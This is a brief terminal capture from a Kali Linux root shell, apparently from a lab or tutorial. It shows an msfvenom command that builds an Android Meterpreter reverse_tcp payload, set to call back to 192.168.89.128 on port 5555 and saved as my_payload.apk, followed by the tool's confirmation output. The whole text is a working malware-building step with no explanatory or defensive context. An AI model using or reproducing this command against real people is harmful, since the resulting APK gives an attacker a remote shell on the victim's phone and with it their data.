 ┌──(root㉿kali)-[/home/nabeelhassan]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.89.128 LPORT=5555 -o my_payload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10235 bytes
Saved as: my_payload.apk